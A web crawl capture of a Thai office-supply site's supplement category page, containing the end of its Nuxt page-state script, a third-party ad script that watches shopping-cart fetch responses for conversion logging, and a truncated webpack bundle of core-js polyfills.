kpXVCJ9.[base64].fHxL6KotnajXhlZs-P1pNykEfZHaNeD8afieiOuaxk4",refreshToken:a,tempToken:a,availableMethods:[],openId:a,guestId:a,isAuthenticated:F,user:{},routeApproveRedirect:a},cart:{cartCount:c,skuCount:c,cartCountPrinting:c,cart:[],cartId:a},event:{queryID:a},order:{displayPaymentStep:m,currentTransactionId:a,display2C2PPaymentStep:am},user:{userInfo:{},userProfile:{id:a},userCostcenter:{},profileType:"standard",changeSitePermission:F,consentCookieStatus:a}},serverRendered:m,routePath:an,config:{_app:{basePath:"\u002F",assetsPath:"\u002F_nuxt\u002F",cdnURL:b}}}}("",null,0,"INDEX,FOLLOW","th-TH","en-US","ผลิตภัณฑ์เสริมอาหาร","Supplementary Food","614099391a2843b5af78c889",2,"main","promotion",true,"ofm","active","visible",3,5,"สุขภาพและความงาม","สุขภาพและความงาม\u002Fผลิตภัณฑ์เสริมอาหาร",4,"health-and-wellness","Health and Wellness","อาหารเสริมบำรุงหัวใจ","ผลิตภัณฑ์เสริมอาหารบำรุงสมอง","ผลิตภัณฑ์เสริมอาหารบำรุงกระดูก","อาหารเสริมบำรุงสายตา","ผลิตภัณฑ์เสริมอาหารบำรุงสุขภาพ","ผลิตภัณฑ์เสริมอาหารบำรุงผิว","อาหารเสริมสำร้างภูมิคุ้มกัน","อาหารเสริมบำรุงผมและเล็บ",false,"ผลิตภัณฑ์เสริมอาหาร บำรุงร่างกาย เพื่อสุขภาพที่ดี| OFM","เลือกซื้อผลิตภัณฑ์เสริมอาหาร บำรุงร่างกาย เพื่อสุขภาพที่ดี ใช้งานง่ายและปลอดภัย รับเครดิตเทอม 60 วัน* ส่งฟรีทั่วไทย* เมื่อช้อป 499.-* สะดวกและมีประโยชน์","61409939e4e615a55b631938",7,"health-and-wellness\u002Fsupplementary-food",1,"สุขภาพและความงาม\u002Fผลิตภัณฑ์เสริมอาหาร\u002Fอาหารเสริมบำรุงหัวใจ","health-and-wellness\u002Fsupplementary-food\u002Fsupplementary-food-for-heart","Supplementary Food for Heart","สุขภาพและความงาม\u002Fผลิตภัณฑ์เสริมอาหาร\u002Fผลิตภัณฑ์เสริมอาหารบำรุงสมอง","health-and-wellness\u002Fsupplementary-food\u002Fsupplementary-food-for-brain","Supplementary Food for Brain","สุขภาพและความงาม\u002Fผลิตภัณฑ์เสริมอาหาร\u002Fผลิตภัณฑ์เสริมอาหารบำรุงกระดูก","health-and-wellness\u002Fsupplementary-food\u002Fsupplementary-food-for-bone","Supplementary Food for Bone","สุขภาพและความงาม\u002Fผลิตภัณฑ์เสริมอาหาร\u002Fอาหารเสริมบำรุงสายตา","health-and-wellness\u002Fsupplementary-food\u002Fsupplementary-food-for-eye","Supplementary Food for Eye","สุขภาพและความงาม\u002Fผลิตภัณฑ์เสริมอาหาร\u002Fผลิตภัณฑ์เสริมอาหารบำรุงสุขภาพ","health-and-wellness\u002Fsupplementary-food\u002Fsupplementary-food-for-health","Supplementary Food for Health","สุขภาพและความงาม\u002Fผลิตภัณฑ์เสริมอาหาร\u002Fอาหารเสริมดูแลรูปร่าง-และ-เวย์โปรตีน","อาหารเสริมดูแลรูปร่าง และ เวย์โปรตีน","health-and-wellness\u002Fsupplementary-food\u002Fsupplementary-food-for-body-building","Supplementary Food for Body Building","สุขภาพและความงาม\u002Fผลิตภัณฑ์เสริมอาหาร\u002Fผลิตภัณฑ์เสริมอาหารบำรุงผิว","health-and-wellness\u002Fsupplementary-food\u002Fsupplementary-food-for-skin","Supplementary Food for Skin","สุขภาพและความงาม\u002Fผลิตภัณฑ์เสริมอาหาร\u002Fอาหารเสริมสำร้างภูมิคุ้มกัน","health-and-wellness\u002Fsupplementary-food\u002Fsupplementary-food-for-immune","Supplementary Food for Immune","สุขภาพและความงาม\u002Fผลิตภัณฑ์เสริมอาหาร\u002Fอาหารเสริมบำรุงผมและเล็บ","health-and-wellness\u002Fsupplementary-food\u002Fsupplementary-food-for-hair-and-nail","Supplementary Food for Hair & Nail",void 0,"\u002Fcategory\u002F%E0%B8%AA%E0%B8%B8%E0%B8%82%E0%B8%A0%E0%B8%B2%E0%B8%9E%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%87%E0%B8%B2%E0%B8%A1\u002F%E0%B8%9C%E0%B8%A5%E0%B8%B4%E0%B8%95%E0%B8%A0%E0%B8%B1%E0%B8%93%E0%B8%91%E0%B9%8C%E0%B9%80%E0%B8%AA%E0%B8%A3%E0%B8%B4%E0%B8%A1%E0%B8%AD%E0%B8%B2%E0%B8%AB%E0%B8%B2%E0%B8%A3","th"));</script><script src="/_nuxt/e7b7474.js" defer></script><script src="/_nuxt/3cf6442.js" defer></script><script src="/_nuxt/dbad8f1.js" defer></script><script src="/_nuxt/f15d5a4.js" defer></script>
  </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://static-cdn.sutekiads.com/data/check-cart.js?id=BHtva
body_size: 895
content:
if (is_shopjis()) {
let isCartChecked_BHtva = false;
async function check_cart_BHtva () {
    let originalFetch = window.fetch;
    window.fetch = function() {
        return originalFetch.apply(this, arguments).then(response => {
            try {
                if (arguments[0].includes('cart.js')) {
                    return response.clone().json().then(data => {
                        if (data.original_total_price && data.original_total_price > 0) {
                            MakeLog_BHtva(`${c_read_url_BHtva}cart.js`);
                        }
                        return response;
                    });
                }
                return response;
            } catch (error) {
                return response;
            }
        });
    };

    if (!isCartChecked_BHtva) {
            isCartChecked_BHtva = true;
            await fetch(`${window.location.protocol}//${window.location.hostname}/cart.js`);
    }
}
check_cart_BHtva();
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.ofm.co.th/_nuxt/1df6854.js
body_size: -32
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[10,12],{947:function(p,n,o){p.exports=o.p+"img/check.82154ad.png"}}]);
//# sourceMappingURL=1df6854.js.map

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.ofm.co.th/_nuxt/091cf49.js
body_size: 14972
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[5],{1184:function(t,e){t.exports=function(t){var e={};function n(r){if(e[r])return e[r].exports;var i=e[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}return n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var i in t)n.d(r,i,function(e){return t[e]}.bind(null,i));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s="fae3")}({"014b":function(t,e,n){"use strict";var r=n("e53d"),i=n("07e3"),o=n("8e60"),c=n("63b6"),u=n("9138"),s=n("ebfd").KEY,a=n("294c"),f=n("dbdb"),l=n("45f2"),p=n("62a0"),d=n("5168"),h=n("ccb9"),v=n("6718"),y=n("47ee"),b=n("9003"),m=n("e4ae"),x=n("f772"),g=n("241e"),O=n("36c3"),S=n("1bc3"),w=n("aebd"),k=n("a159"),T=n("0395"),_=n("bf0b"),E=n("9aa9"),I=n("d9f6"),j=n("c3a1"),A=_.f,C=I.f,P=T.f,M=r.Symbol,L=r.JSON,D=L&&L.stringify,R="prototype",N=d("_hidden"),$=d("toPrimitive"),F={}.propertyIsEnumerable,V=f("symbol-registry"),G=f("symbols"),B=f("op-symbols"),U=Object[R],H="function"==typeof M&&!!E.f,W=r.QObject,J=!W||!W[R]||!W[R].findChild,z=o&&a((function(){return 7!=k(C({},"a",{get:function(){return C(this,"a",{value:7}).a}})).a}))?function(t,e,n){var r=A(U,e);r&&delete U[e],C(t,e,n),r&&t!==U&&C(U,e,r)}:C,X=function(t){var e=G[t]=k(M[R]);return e._k=t,e},Y=H&&"symbol"==typeof M.iterator?function(t){return"symbol"==typeof t}:function(t){return t instanceof M},K=function(t,e,n){return t===U&&K(B,e,n),m(t),e=S(e,!0),m(n),i(G,e)?(n.enumerable?(i(t,N)&&t[N][e]&&(t[N][e]=!1),n=k(n,{enumerable:w(0,!1)})):(i(t,N)||C(t,N,w(1,{})),t[N][e]=!0),z(t,e,n)):C(t,e,n)},q=function(t,e){m(t);for(var n,r=y(e=O(e)),i=0,o=r.length;o>i;)K(t,n=r[i++],e[n]);return t},Q=function(t){var e=F.call(this,t=S(t,!0));return!(this===U&&i(G,t)&&!i(B,t))&&(!(e||!i(this,t)||!i(G,t)||i(this,N)&&this[N][t])||e)},Z=function(t,e){if(t=O(t),e=S(e,!0),t!==U||!i(G,e)||i(B,e)){var n=A(t,e);return!n||!i(G,e)||i(t,N)&&t[N][e]||(n.enumerable=!0),n}},tt=function(t){for(var e,n=P(O(t)),r=[],o=0;n.length>o;)i(G,e=n[o++])||e==N||e==s||r.push(e);return r},et=function(t){for(var e,n=t===U,r=P(n?B:O(t)),o=[],c=0;r.length>c;)!i(G,e=r[c++])||n&&!i(U,e)||o.push(G[e]);return o};H||(M=function(){if(this instanceof M)throw TypeError("Symbol is not a constructor!");var t=p(arguments.length>0?arguments[0]:void 0),e=function(n){this===U&&e.call(B,n),i(this,N)&&i(this[N],t)&&(this[N][t]=!1),z(this,t,w(1,n))};return o&&J&&z(U,t,{configurable:!0,set:e}),X(t)},u(M[R],"toString",(function(){return this._k})),_.f=Z,I.f=K,n("6abf").f=T.f=tt,n("355d").f=Q,E.f=et,o&&!n("b8e3")&&u(U,"propertyIsEnumerable",Q,!0),h.f=function(t){return X(d(t))}),c(c.G+c.W+c.F*!H,{Symbol:M});for(var nt="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),rt=0;nt.length>rt;)d(nt[rt++]);for(var it=j(d.store),ot=0;it.length>ot;)v(it[ot++]);c(c.S+c.F*!H,"Symbol",{for:function(t){return i(V,t+="")?V[t]:V[t]=M(t)},keyFor:function(t){if(!Y(t))throw TypeError(t+" is not a symbol!");for(var e in V)if(V[e]===t)return e},useSetter:function(){J=!0},useSimple:function(){J=!1}}),c(c.S+c.F*!H,"Object",{create:function(t,e){return void 0===e?k(t):q(k(t),e)},defineProperty:K,defineProperties:q,getOwnPropertyDescriptor:Z,getOwnPropertyNames:tt,getOwnPropertySymbols:et});var ct=a((function(){E.f(1)}));c(c.S+c.F*ct,"Object",{getOwnPropertySymbols:function(t){return E.f(g(t))}}),L&&c(c.S+c.F*(!H||a((function(){var t=M();return"[null]"!=D([t])||"{}"!=D({a:t})||"{}"!=D(Object(t))}))),"JSON",{stringify:function(t){for(var e,n,r=[t],i=1;arguments.length>i;)r.push(arguments[i++]);if(n=e=r[1],(x(e)||void 0!==t)&&!Y(t))return b(e)||(e=function(t,e){if("function"==typeof n&&(e=n.call(this,t,e)),!Y(e))return e}),r[1]=e,D.apply(L,r)}}),M[R][$]||n("35e8")(M[R],$,M[R].valueOf),l(M,"Symbol"),l(Math,"Math",!0),l(r.JSON,"JSON",!0)},"01f9":function(t,e,n){"use strict";var r=n("2d00"),i=n("5ca1"),o=n("2aba"),c=n("32e9"),u=n("84f2"),s=n("41a0"),a=n("7f20"),f=n("38fd"),l=n("2b4c")("iterator"),p=!([].keys&&"next"in[].keys()),d="keys",h="values",v=function(){return this};t.exports=function(t,e,n,y,b,m,x){s(n,e,y);var g,O,S,w=function(t){if(!p&&t in E)return E[t];switch(t){case d:case h:return function(){return new n(this,t)}}return function(){return new n(this,t)}},k=e+" Iterator",T=b==h,_=!1,E=t.prototype,I=E[l]||E["@@iterator"]||b&&E[b],j=I||w(b),A=b?T?w("entries"):j:void 0,C="Array"==e&&E.entries||I;if(C&&(S=f(C.call(new t)))!==Object.prototype&&S.next&&(a(S,k,!0),r||"function"==typeof S[l]||c(S,l,v)),T&&I&&I.name!==h&&(_=!0,j=function(){return I.call(this)}),r&&!x||!p&&!_&&E[l]||c(E,l,j),u[e]=j,u[k]=v,b)if(g={values:T?j:w(h),keys:m?j:w(d),entries:A},x)for(O in g)O in E||o(E,O,g[O]);else i(i.P+i.F*(p||_),e,g);return g}},"02f4":function(t,e,n){var r=n("4588"),i=n("be13");t.exports=function(t){return function(e,n){var o,c,u=String(i(e)),s=r(n),a=u.length;return s<0||s>=a?t?"":void 0:(o=u.charCodeAt(s))<55296||o>56319||s+1===a||(c=u.charCodeAt(s+1))<56320||c>57343?t?u.charAt(s):o:t?u.slice(s,s+2):c-56320+(o-55296<<10)+65536}}},"0390":function(t,e,n){"use strict";var r=n("02f4")(!0);t.exports=function(t,e,n){return e+(n?r(t,e).length:1)}},"0395":function(t,e,n){var r=n("36c3"),i=n("6abf").f,o={}.toString,c="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return c&&"[object Window]"==o.call(t)?function(t){try{return i(t)}catch(t){return c.slice()}}(t):i(r(t))}},"07e3":function(t,e){var n={}.hasOwnProperty;t.exports=function(t,e){return n.call(t,e)}},"0a49":function(t,e,n){var r=n("9b43"),i=n("626a"),o=n("4bf8"),c=n("9def"),u=n("cd1c");t.exports=function(t,e){var n=1==t,s=2==t,a=3==t,f=4==t,l=6==t,p=5==t||l,d=e||u;return function(e,u,h){for(var v,y,b=o(e),m=i(b),x=r(u,h,3),g=c(m.length),O=0,S=n?d(e,g):s?d(e,0):void 0;g>O;O++)if((p||O in m)&&(y=x(v=m[O],O,b),t))if(n)S[O]=y;else if(y)switch(t){case 3:return!0;case 5:return v;case 6:return O;case 2:S.push(v)}else if(f)return!1;return l?-1:a||f?f:S}}},"0bfb":function(t,e,n){"use strict";var r=n("cb7c");t.exports=function(){var t=r(this),e="";return t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.unicode&&(e+="u"),t.sticky&&(e+="y"),e}},"0d58":function(t,e,n){var r=n("ce10"),i=n("e11e");t.exports=Object.keys||function(t){return r(t,i)}},"0fc9":function(t,e,n){var r=n("3a38"),i=Math.max,o=Math.min;t.exports=function(t,e){return(t=r(t))<0?i(t+e,0):o(t,e)}},1169:function(t,e,n){var r=n("2d95");t.exports=Array.isArray||function(t){return"Array"==r(t)}},"11e9":function(t,e,n){var r=n("52a7"),i=n("4630"),o=n("6821"),c=n("6a99"),u=n("69a8"),s=n("c69a"),a=Object.getOwnPropertyDescriptor;e.f=n("9e1e")?a:function(t,e){if(t=o(t),e=c(e,!0),s)try{return a(t,e)}catch(t){}if(u(t,e))return i(!r.f.call(t,e),t[e])}},1495:function(t,e,n){var r=n("86cc"),i=n("cb7c"),o=n("0d58");t.exports=n("9e1e")?Object.defineProperties:function(t,e){i(t);for(var n,c=o(e),u=c.length,s=0;u>s;)r.f(t,n=c[s++],e[n]);return t}},1654:function(t,e,n){"use strict";var r=n("71c1")(!0);n("30f1")(String,"String",(function(t){this._t=String(t),this._i=0}),(function(){var t,e=this._t,n=this._i;return n>=e.length?{value:void 0,done:!0}:(t=r(e,n),this._i+=t.length,{value:t,done:!1})}))},1691:function(t,e){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},"1bc3":function(t,e,n){var r=n("f772");t.exports=function(t,e){if(!r(t))return t;var n,i;if(e&&"function"==typeof(n=t.toString)&&!r(i=n.call(t)))return i;if("function"==typeof(n=t.valueOf)&&!r(i=n.call(t)))return i;if(!e&&"function"==typeof(n=t.toString)&&!r(i=n.call(t)))return i;throw TypeError("Can't convert object to primitive value")}},"1ec9":function(t,e,n){var r=n("f772"),i=n("e53d").document,o=r(i)&&r(i.createElement);t.exports=function(t){return o?i.createElement(t):{}}},"20d6":function(t,e,n){"use strict";var r=n("5ca1"),i=n("0a49")(6),o="findIndex",c=!0;o in[]&&Array(1)[o]((function(){c=!1})),r(r.P+r.F*c,"Array",{findIndex:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}}),n("9c6c")(o)},"214f":function(t,e,n){"use strict";n("b0c5");var r=n("2aba"),i=n("32e9"),o=n("79e5"),c=n("be13"),u=n("2b4c"),s=n("520a"),a=u("species"),f=!o((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")})),l=function(){var t=/(?:)/,e=t.exec;t.exec=function(){return e.apply(this,arguments)};var n="ab".split(t);return 2===n.length&&"a"===n[0]&&"b"===n[1]}();t.exports=function(t,e,n){var p=u(t),d=!o((function(){var e={};return e[p]=function(){return 7},7!=""[t](e)})),h=d?!o((function(){var e=!1,n=/a/;return n.exec=function(){return e=!0,null},"split"===t&&(n.constructor={},n.constructor[a]=function(){return n}),n[p](""),!e})):void 0;if(!d||!h||"replace"===t&&!f||"split"===t&&!l){var v=/./[p],y=n(c,p,""[t],(function(t,e,n,r,i){return e.exec===s?d&&!i?{done:!0,value:v.call(e,n,r)}:{done:!0,value:t.call(n,e,r)}:{done:!1}})),b=y[0],m=y[1];r(String.prototype,t,b),i(RegExp.prototype,p,2==e?function(t,e){return m.call(t,this,e)}:function(t){return m.call(t,this)})}}},"230e":function(t,e,n){var r=n("d3f4"),i=n("7726").document,o=r(i)&&r(i.createElement);t.exports=function(t){return o?i.createElement(t):{}}},"23c6":function(t,e,n){var r=n("2d95"),i=n("2b4c")("toStringTag"),o="Arguments"==r(function(){return arguments}());t.exports=function(t){var e,n,c;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,e){try{return t[e]}catch(t){}}(e=Object(t),i))?n:o?r(e):"Object"==(c=r(e))&&"function"==typeof e.callee?"Arguments":c}},"241e":function(t,e,n){var r=n("25eb");t.exports=function(t){return Object(r(t))}},"25eb":function(t,e){t.exports=function(t){if(null==t)throw TypeError("Can't call method on  "+t);return t}},"294c":function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},"2aba":function(t,e,n){var r=n("7726"),i=n("32e9"),o=n("69a8"),c=n("ca5a")("src"),u=n("fa5b"),s="toString",a=(""+u).split(s);n("8378").inspectSource=function(t){return u.call(t)},(t.exports=function(t,e,n,u){var s="function"==typeof n;s&&(o(n,"name")||i(n,"name",e)),t[e]!==n&&(s&&(o(n,c)||i(n,c,t[e]?""+t[e]:a.join(String(e)))),t===r?t[e]=n:u?t[e]?t[e]=n:i(t,e,n):(delete t[e],i(t,e,n)))})(Function.prototype,s,(function(){return"function"==typeof this&&this[c]||u.call(this)}))},"2aeb":function(t,e,n){var r=n("cb7c"),i=n("1495"),o=n("e11e"),c=n("613b")("IE_PROTO"),u=function(){},s="prototype",a=function(){var t,e=n("230e")("iframe"),r=o.length;for(e.style.display="none",n("fab2").appendChild(e),e.src="javascript:",(t=e.contentWindow.document).open(),t.write("<script>document.F=Object<\/script>"),t.close(),a=t.F;r--;)delete a[s][o[r]];return a()};t.exports=Object.create||function(t,e){var n;return null!==t?(u[s]=r(t),n=new u,u[s]=null,n[c]=t):n=a(),void 0===e?n:i(n,e)}},"2b4c":function(t,e,n){var r=n("5537")("wks"),i=n("ca5a"),o=n("7726").Symbol,c="function"==typeof o;(t.exports=function(t){return r[t]||(r[t]=c&&o[t]||(c?o:i)("Symbol."+t))}).store=r},"2d00":function(t,e){t.exports=!1},"2d95":function(t,e){var n={}.toString;t.exports=function(t){return n.call(t).slice(8,-1)}},"30f1":function(t,e,n){"use strict";var r=n("b8e3"),i=n("63b6"),o=n("9138"),c=n("35e8"),u=n("481b"),s=n("8f60"),a=n("45f2"),f=n("53e2"),l=n("5168")("iterator"),p=!([].keys&&"next"in[].keys()),d="keys",h="values",v=function(){return this};t.exports=function(t,e,n,y,b,m,x){s(n,e,y);var g,O,S,w=function(t){if(!p&&t in E)return E[t];switch(t){case d:case h:return function(){return new n(this,t)}}return function(){return new n(this,t)}},k=e+" Iterator",T=b==h,_=!1,E=t.prototype,I=E[l]||E["@@iterator"]||b&&E[b],j=I||w(b),A=b?T?w("entries"):j:void 0,C="Array"==e&&E.entries||I;if(C&&(S=f(C.call(new t)))!==Object.prototype&&S.next&&(a(S,k,!0),r||"function"==typeof S[l]||c(S,l,v)),T&&I&&I.name!==h&&(_=!0,j=function(){return I.call(this)}),r&&!x||!p&&!_&&E[l]||c(E,l,j),u[e]=j,u[k]=v,b)if(g={values:T?j:w(h),keys:m?j:w(d),entries:A},x)for(O in g)O in E||o(E,O,g[O]);else i(i.P+i.F*(p||_),e,g);return g}},"32e9":function(t,e,n){var r=n("86cc"),i=n("4630");t.exports=n("9e1e")?function(t,e,n){return r.f(t,e,i(1,n))}:function(t,e,n){return t[e]=n,t}},"32fc":function(t,e,n){var r=n("e53d").document;t.exports=r&&r.documentElement},"335c":function(t,e,n){var r=n("6b4c");t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==r(t)?t.split(""):Object(t)}},"355d":function(t,e){e.f={}.propertyIsEnumerable},"35e8":function(t,e,n){var r=n("d9f6"),i=n("aebd");t.exports=n("8e60")?function(t,e,n){return r.f(t,e,i(1,n))}:function(t,e,n){return t[e]=n,t}},"36c3":function(t,e,n){var r=n("335c"),i=n("25eb");t.exports=function(t){return r(i(t))}},3846:function(t,e,n){n("9e1e")&&"g"!=/./g.flags&&n("86cc").f(RegExp.prototype,"flags",{configurable:!0,get:n("0bfb")})},"38fd":function(t,e,n){var r=n("69a8"),i=n("4bf8"),o=n("613b")("IE_PROTO"),c=Object.prototype;t.exports=Object.getPrototypeOf||function(t){return t=i(t),r(t,o)?t[o]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?c:null}},"3a38":function(t,e){var n=Math.ceil,r=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?r:n)(t)}},"3b2b":function(t,e,n){var r=n("7726"),i=n("5dbc"),o=n("86cc").f,c=n("9093").f,u=n("aae3"),s=n("0bfb"),a=r.RegExp,f=a,l=a.prototype,p=/a/g,d=/a/g,h=new a(p)!==p;if(n("9e1e")&&(!h||n("79e5")((function(){return d[n("2b4c")("match")]=!1,a(p)!=p||a(d)==d||"/a/i"!=a(p,"i")})))){a=function(t,e){var n=this instanceof a,r=u(t),o=void 0===e;return!n&&r&&t.constructor===a&&o?t:i(h?new f(r&&!o?t.source:t,e):f((r=t instanceof a)?t.source:t,r&&o?s.call(t):e),n?this:l,a)};for(var v=function(t){t in a||o(a,t,{configurable:!0,get:function(){return f[t]},set:function(e){f[t]=e}})},y=c(f),b=0;y.length>b;)v(y[b++]);l.constructor=a,a.prototype=l,n("2aba")(r,"RegExp",a)}n("7a56")("RegExp")},"41a0":function(t,e,n){"use strict";var r=n("2aeb"),i=n("4630"),o=n("7f20"),c={};n("32e9")(c,n("2b4c")("iterator"),(function(){return this})),t.exports=function(t,e,n){t.prototype=r(c,{next:i(1,n)}),o(t,e+" Iterator")}},"456d":function(t,e,n){var r=n("4bf8"),i=n("0d58");n("5eda")("keys",(function(){return function(t){return i(r(t))}}))},4588:function(t,e){var n=Math.ceil,r=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?r:n)(t)}},"45f2":function(t,e,n){var r=n("d9f6").f,i=n("07e3"),o=n("5168")("toStringTag");t.exports=function(t,e,n){t&&!i(t=n?t:t.prototype,o)&&r(t,o,{configurable:!0,value:e})}},4630:function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},"47ee":function(t,e,n){var r=n("c3a1"),i=n("9aa9"),o=n("355d");t.exports=function(t){var e=r(t),n=i.f;if(n)for(var c,u=n(t),s=o.f,a=0;u.length>a;)s.call(t,c=u[a++])&&e.push(c);return e}},"481b":function(t,e){t.exports={}},4917:function(t,e,n){"use strict";var r=n("cb7c"),i=n("9def"),o=n("0390"),c=n("5f1b");n("214f")("match",1,(function(t,e,n,u){return[function(n){var r=t(this),i=null==n?void 0:n[e];return void 0!==i?i.call(n,r):new RegExp(n)[e](String(r))},function(t){var e=u(n,t,this);if(e.done)return e.value;var s=r(t),a=String(this);if(!s.global)return c(s,a);var f=s.unicode;s.lastIndex=0;for(var l,p=[],d=0;null!==(l=c(s,a));){var h=String(l[0]);p[d]=h,""===h&&(s.lastIndex=o(a,i(s.lastIndex),f)),d++}return 0===d?null:p}]}))},"4bf8":function(t,e,n){var r=n("be13");t.exports=function(t){return Object(r(t))}},"50ed":function(t,e){t.exports=function(t,e){return{value:e,done:!!t}}},5168:function(t,e,n){var r=n("dbdb")("wks"),i=n("62a0"),o=n("e53d").Symbol,c="function"==typeof o;(t.exports=function(t){return r[t]||(r[t]=c&&o[t]||(c?o:i)("Symbol."+t))}).store=r},"520a":function(t,e,n){"use strict";var r,i,o=n("0bfb"),c=RegExp.prototype.exec,u=String.prototype.replace,s=c,a="lastIndex",f=(r=/a/,i=/b*/g,c.call(r,"a"),c.call(i,"a"),0!==r[a]||0!==i[a]),l=void 0!==/()??/.exec("")[1];(f||l)&&(s=function(t){var e,n,r,i,s=this;return l&&(n=new RegExp("^"+s.source+"$(?!\\s)",o.call(s))),f&&(e=s[a]),r=c.call(s,t),f&&r&&(s[a]=s.global?r.index+r[0].length:e),l&&r&&r.length>1&&u.call(r[0],n,(function(){for(i=1;i<arguments.length-2;i++)void 0===arguments[i]&&(r[i]=void 0)})),r}),t.exports=s},"52a7":function(t,e){e.f={}.propertyIsEnumerable},"53e2":function(t,e,n){var r=n("07e3"),i=n("241e"),o=n("5559")("IE_PROTO"),c=Object.prototype;t.exports=Object.getPrototypeOf||function(t){return t=i(t),r(t,o)?t[o]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?c:null}},5537:function(t,e,n){var r=n("8378"),i=n("7726"),o="__core-js_shared__",c=i[o]||(i[o]={});(t.exports=function(t,e){return c[t]||(c[t]=void 0!==e?e:{})})("versions",[]).push({version:r.version,mode:n("2d00")?"pure":"global",copyright:"© 2019 Denis Pushkarev (zloirock.ru)"})},5559:function(t,e,n){var r=n("dbdb")("keys"),i=n("62a0");t.exports=function(t){return r[t]||(r[t]=i(t))}},"584a":function(t,e){var n=t.exports={version:"2.6.9"};"number"==typeof __e&&(__e=n)},"5b4e":function(t,e,n){var r=n("36c3"),i=n("b447"),o=n("0fc9");t.exports=function(t){return function(e,n,c){var u,s=r(e),a=i(s.length),f=o(c,a);if(t&&n!=n){for(;a>f;)if((u=s[f++])!=u)return!0}else for(;a>f;f++)if((t||f in s)&&s[f]===n)return t||f||0;return!t&&-1}}},"5ca1":function(t,e,n){var r=n("7726"),i=n("8378"),o=n("32e9"),c=n("2aba"),u=n("9b43"),s="prototype",a=function(t,e,n){var f,l,p,d,h=t&a.F,v=t&a.G,y=t&a.S,b=t&a.P,m=t&a.B,x=v?r:y?r[e]||(r[e]={}):(r[e]||{})[s],g=v?i:i[e]||(i[e]={}),O=g[s]||(g[s]={});for(f in v&&(n=e),n)p=((l=!h&&x&&void 0!==x[f])?x:n)[f],d=m&&l?u(p,r):b&&"function"==typeof p?u(Function.call,p):p,x&&c(x,f,p,t&a.U),g[f]!=p&&o(g,f,d),b&&O[f]!=p&&(O[f]=p)};r.core=i,a.F=1,a.G=2,a.S=4,a.P=8,a.B=16,a.W=32,a.U=64,a.R=128,t.exports=a},"5d58":function(t,e,n){t.exports=n("d8d6")},"5dbc":function(t,e,n){var r=n("d3f4"),i=n("8b97").set;t.exports=function(t,e,n){var o,c=e.constructor;return c!==n&&"function"==typeof c&&(o=c.prototype)!==n.prototype&&r(o)&&i&&i(t,o),t}},"5eda":function(t,e,n){var r=n("5ca1"),i=n("8378"),o=n("79e5");t.exports=function(t,e){var n=(i.Object||{})[t]||Object[t],c={};c[t]=e(n),r(r.S+r.F*o((function(){n(1)})),"Object",c)}},"5f1b":function(t,e,n){"use strict";var r=n("23c6"),i=RegExp.prototype.exec;t.exports=function(t,e){var n=t.exec;if("function"==typeof n){var o=n.call(t,e);if("object"!=typeof o)throw new TypeError("RegExp exec method returned something other than an Object or null");return o}if("RegExp"!==r(t))throw new TypeError("RegExp#exec called on incompatible receiver");return i.call(t,e)}},"613b":function(t,e,n){var r=n("5537")("keys"),i=n("ca5a");t.exports=function(t){return r[t]||(r[t]=i(t))}},"626a":function(t,e,n){var r=n("2d95");t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==r(t)?t.split(""):Object(t)}},"62a0":function(t,e){var n=0,r=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++n+r).toString(36))}},"63b6":function(t,e,n){var r=n("e53d"),i=n("584a"),o=n("d864"),c=n("35e8"),u=n("07e3"),s="prototype",a=function(t,e,n){var f,l,p,d=t&a.F,h=t&a.G,v=t&a.S,y=t&a.P,b=t&a.B,m=t&a.W,x=h?i:i[e]||(i[e]={}),g=x[s],O=h?r:v?r[e]:(r[e]||{})[s];for(f in h&&(n=e),n)(l=!d&&O&&void 0!==O[f])&&u(x,f)||(p=l?O[f]:n[f],x[f]=h&&"function"!=typeof O[f]?n[f]:b&&l?o(p,r):m&&O[f]==p?function(t){var e=function(e,n,r){if(this instanceof t){switch(arguments.length){case 0:return new t;case 1:return new t(e);case 2:return new t(e,n)}return new t(e,n,r)}return t.apply(this,arguments)};return e[s]=t[s],e}(p):y&&"function"==typeof 